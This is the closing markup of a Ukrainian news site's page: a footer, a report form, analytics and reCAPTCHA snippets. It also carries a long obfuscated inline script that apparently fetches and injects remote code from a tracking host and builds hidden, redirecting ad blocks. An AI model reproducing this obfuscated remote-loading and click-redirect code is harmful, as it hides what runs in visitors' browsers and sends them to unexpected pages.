                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                    <a href="https://www.youtube.com/user/Arxivnn" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#f8f9fa" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a>
                </div>
            </div>
        </div>
    </div>
    <!-- modal_report_info -->
    <div class="modal fade" id="modal_report_info" tabindex="-1" role="dialog" aria-labelledby="modal_report_info" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Повідомити інформацію</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    <form action="/" id="hiddenform">
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Ім’я" name="name" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Прізвище" name="lastname" />
                        </div>
                        <div class="form-group">
                            <input class="form-control" type="text" placeholder="Поштова скринька (Email)" name="email">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control" placeholder="Ваше повідомлення" name="message" rows="3"></textarea>
                        </div>
                        <div class="form-check text-center">
                            <input type="checkbox" class="form-check-input" id="modal_check" />
                            <label for="modal_check">Я несу відповідальність за надану мною інформацію</label>
                        </div>
                        <button type="submit" class="btn btn-block btn-danger">Повідомити інформацію</button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <!-- modal_report_send -->
    <div class="modal fade" id="modal_report_send" tabindex="-1" role="dialog" aria-labelledby="modal_report_send" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body">
                    <p class="modal_report_send_title">Ваше повідомлення відправлено</p>
                    <button type="button" class="btn btn-danger" data-dismiss="modal" aria-label="Close">Ок</button>
                </div>
            </div>
        </div>
    </div>
    <script src="/js/jquery-3.5.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01191440_12397 --><iframe name="n01191440_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01191440_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YgJvGMLUkITRfrsXNbAGnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826479461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>